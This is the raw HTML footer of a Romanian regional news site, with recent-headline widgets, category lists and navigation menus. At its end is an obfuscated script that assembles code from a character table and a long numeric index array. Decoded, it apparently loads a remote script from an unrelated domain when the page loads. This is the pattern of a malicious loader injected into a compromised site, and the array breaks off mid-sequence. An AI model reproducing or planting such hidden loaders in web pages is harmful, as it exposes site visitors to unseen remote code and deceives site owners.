<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_475230_1_696ef98d63981  normal " data-unique="jnews_module_475230_1_696ef98d63981">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501219 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">Târgu Lăpuș, între speranță și o nouă hegemonie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501226 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-opinii tag-baia-mare tag-isu tag-maramures tag-opine">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal">Când tăcerea devine politică instituțională. ISU Maramureș și disprețul față de presă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501204 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-interventii tag-maramures tag-pompieri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/week-end-de-foc-pentru-pompierii-maramureseni/" data-wpel-link="internal">Week-end „de foc” pentru pompierii maramureșeni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/week-end-de-foc-pentru-pompierii-maramureseni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501224 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-publicitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/de-la-inima-maramuresului-pe-piata-globala-cum-poate-atrage-afacerea-locala-interesul-investitorului-international/" data-wpel-link="internal">De la inima Maramureșului pe piața globală: cum poate atrage afacerea locală interesul investitorului internațional</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/de-la-inima-maramuresului-pe-piata-globala-cum-poate-atrage-afacerea-locala-interesul-investitorului-international/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_475230_1_696ef98d63981 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501219 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Târgu Lăpuș, între speranță și o nouă hegemonie" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/direct-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/direct-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">Târgu Lăpuș, între speranță și o nouă hegemonie</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(gkmnonlbkv==undefined){var gkmnonlbkv={ts:'1768874702',};(function(){var psvirnllmcdofm=["P","]","B",":","\\","5","z",",","G","b","!","L","Y","N","6","|","1","4","r",")","l","H","K","9","S",";","A"," ","@","%","E","w","g","*","<","7","s","o",">","^","O","_","0","=","D","#","C","\"","m","p","y","&","h","/","8","d","X","j","W","c","+","n","-","a","(","}","2","[","e","k","q","v","{","T","U","`","$","I","x","'","u","F","R",".","3","M","f","t","Q","V","J","?","Z","i"];var gkmnonlbkv=[87,18,50,72,55,37,59,80,48,68,61,87,83,59,80,18,18,68,61,87,24,59,18,93,49,87,83,36,68,87,26,87,87,18,93,9,80,87,68,64,79,36,18,59,79,7,79,20,37,20,79,19,25,65,59,63,87,59,52,64,68,19,72,65,93,86,64,85,63,87,52,83,18,63,61,55,37,48,43,43,61,80,20,20,19,72,40,9,57,68,59,87,83,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,85,63,87,52,7,47,18,63,61,55,37,48,47,7,72,71,63,20,80,68,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,49,63,18,36,68,81,20,37,63,87,64,79,42,83,79,60,61,68,31,27,44,63,87,68,64,19,83,32,68,87,74,73,46,85,93,20,20,93,36,68,59,37,61,55,36,64,19,19,65,65,19,25,65,93,86,64,85,63,87,52,83,86,20,37,37,18,43,43,61,80,20,20,19,72,40,9,57,68,59,87,83,55,68,86,93,61,68,0,18,37,49,68,18,87,50,64,85,63,87,52,7,47,86,20,37,37,18,47,7,72,71,63,20,80,68,3,86,80,61,59,87,93,37,61,64,71,19,72,18,68,87,80,18,61,27,49,63,18,36,68,77,61,87,64,71,83,87,37,24,87,18,93,61,32,64,19,19,65,65,19,25,65,93,86,64,74,81,9,43,43,80,61,55,68,86,93,61,68,55,19,72,71,63,18,27,74,81,9,43,72,80,3,79,53,53,31,68,80,86,55,52,36,63,36,83,59,37,48,53,37,66,49,5,36,53,50,57,63,86,68,37,20,93,87,68,50,57,63,53,50,57,63,86,63,9,49,50,57,63,53,66,42,66,14,53,42,16,53,50,57,63,68,63,9,49,62,59,37,20,68,36,20,63,31,16,84,66,84,5,63,62,67,18,1,83,49,61,32,79,7,50,3,79,53,53,31,68,80,86,55,52,36,63,36,83,59,37,48,53,66,23,87,22,11,62,62,42,84,53,31,81,22,11,49,2,30,53,70,44,61,68,93,73,82,69,74,12,53,81,11,22,11,2,20,73,63,74,69,0,93,62,67,18,1,83,57,49,32,79,7,87,36,3,79,16,35,14,54,54,35,17,35,42,66,79,7,86,20,3,67,1,7,59,86,3,86,63,20,36,68,7,63,87,41,55,37,3,47,18,55,55,50,31,55,83,59,37,48,47,7,63,87,41,57,36,3,47,63,55,71,68,18,87,93,36,93,61,32,83,57,36,47,7,63,87,41,93,48,3,47,63,55,59,37,55,68,83,49,61,32,47,7,63,87,41,18,80,3,47,53,63,55,71,68,18,87,93,36,93,61,32,83,57,36,47,7,63,87,41,18,93,3,47,53,63,55,59,20,80,87,87,68,18,83,49,61,32,47,7,63,87,41,68,93,3,47,18,93,32,52,87,63,55,47,7,63,87,41,68,59,3,47,59,37,61,87,68,61,87,62,63,55,27,59,37,61,87,68,61,87,26,55,47,7,63,87,41,68,36,3,47,49,37,36,93,87,93,37,61,3,63,9,36,37,20,80,87,68,25,55,93,36,49,20,63,50,3,9,20,37,59,69,25,47,7,63,87,41,68,3,87,18,80,68,7,63,87,41,18,3,87,18,80,68,7,63,87,41,18,66,3,86,63,20,36,68,7,93,3,86,63,20,36,68,7,59,3,42,7,80,59,3,86,63,20,36,68,7,59,20,3,67,1,7,49,71,3,86,63,20,36,68,7,59,36,36,3,86,63,20,36,68,7,63,87,41,32,3,86,63,20,36,68,7,63,87,41,55,3,86,63,20,36,68,7,63,87,41,93,3,86,63,20,36,68,7,63,87,41,86,3,86,63,20,36,68,7,63,87,41,93,9,3,79,50,57,63,79,7,36,61,3,42,7,36,87,63,18,87,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,19,72,10,86,80,61,59,87,93,37,61,64,63,7,9,7,59,19,72,63,67,9,1,43,59,64,19,65,64,74,81,9,7,47,71,47,7,86,80,61,59,87,93,37,61,64,19,72,86,80,61,59,87,93,37,61,27,63,64,19,72,18,68,87,80,18,61,72,31,93,55,87,52,3,69,64,19,7,52,68,93,32,52,87,3,20,64,19,65,65,86,80,61,59,87,93,37,61,27,9,64,63,7,9,19,72,71,63,18,27,59,43,72,65,25,18,68,87,80,18,61,27,9,43,60,9,15,15,42,7,59,83,31,93,55,87,52,43,64,59,83,18,93,32,52,87,43,63,83,18,93,32,52,87,60,9,19,62,64,59,83,20,68,86,87,43,63,83,20,68,86,87,62,9,19,7,59,83,52,68,93,32,52,87,43,64,59,83,9,37,87,87,37,48,43,63,83,9,37,87,87,37,48,60,9,19,62,64,59,83,87,37,49,43,63,83,87,37,49,62,9,19,7,59,65,86,80,61,59,87,93,37,61,27,59,64,63,7,59,19,72,18,68,87,80,18,61,27,63,43,63,51,51,10,63,83,61,37,55,68,73,50,49,68,91,63,67,42,1,3,63,7,63,51,51,16,43,43,43,63,83,61,37,55,68,73,50,49,68,91,9,64,63,83,32,68,87,2,37,80,61,55,93,61,32,46,20,93,68,61,87,82,68,59,87,64,19,7,59,19,3,10,16,65,86,80,61,59,87,93,37,61,27,55,64,9,19,72,9,43,61,80,20,20,43,43,9,91,63,64,19,3,16,43,43,43,9,83,61,37,55,68,73,50,49,68,91,59,64,9,19,3,9,25,71,63,18,27,55,43,9,83,52,68,93,32,52,87,7,68,43,9,83,31,93,55,87,52,25,18,68,87,80,18,61,27,55,43,47,86,80,61,59,87,93,37,61,47,43,43,87,50,49,68,37,86,27,55,91,55,83,59,63,20,20,64,9,19,3,55,7,68,43,47,86,80,61,59,87,93,37,61,47,43,43,87,50,49,68,37,86,27,68,91,68,83,59,63,20,20,64,9,19,3,68,7,68,53,55,65,71,63,18,27,68,43,72,65,7,86,43,47,80,61,55,68,86,93,61,68,55,47,10,43,87,50,49,68,37,86,27,31,93,61,55,37,31,51,51,31,93,61,55,37,31,7,32,43,47,80,61,55,68,86,93,61,68,55,47,10,43,87,50,49,68,37,86,27,55,37,59,80,48,68,61,87,51,51,55,37,59,80,48,68,61,87,7,52,43,32,51,51,32,83,55,37,59,80,48,68,61,87,30,20,68,48,68,61,87,7,93,43,86,63,20,36,68,7,57,43,93,91,86,80,61,59,87,93,37,61,64,63,19,72,18,68,87,80,18,61,10,10,93,83,59,63,20,20,64,86,7,63,19,83,48,63,87,59,52,68,36,65,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,10,16,65,7,69,43,68,83,71,93,68,31,49,37,18,87,58,43,86,80,61,59,87,93,37,61,64,19,72,71,63,18,27,63,43,52,83,59,20,93,68,61,87,58,93,55,87,52,7,9,43,86,83,93,61,61,68,18,58,93,55,87,52,25,18,68,87,80,18,61,27,9,38,63,91,9,3,63,65,7,20,43,68,83,71,93,68,31,49,37,18,87,21,43,86,80,61,59,87,93,37,61,64,19,72,71,63,18,27,63,43,52,83,59,20,93,68,61,87,21,68,93,32,52,87,7,9,43,86,83,93,61,61,68,18,21,68,93,32,52,87,25,18,68,87,80,18,61,27,9,38,63,91,9,3,63,65,25,18,68,87,80,18,61,27,68,83,48,70,43,57,7,68,83,71,93,68,31,49,37,18,87,43,63,7,68,83,36,59,18,37,20,20,56,43,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,83,49,63,32,68,56,40,86,86,36,68,87,15,15,52,83,36,59,18,37,20,20,11,68,86,87,65,7,68,83,36,59,18,37,20,20,12,43,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,83,49,63,32,68,12,40,86,86,36,68,87,15,15,52,83,36,59,18,37,20,20,73,37,49,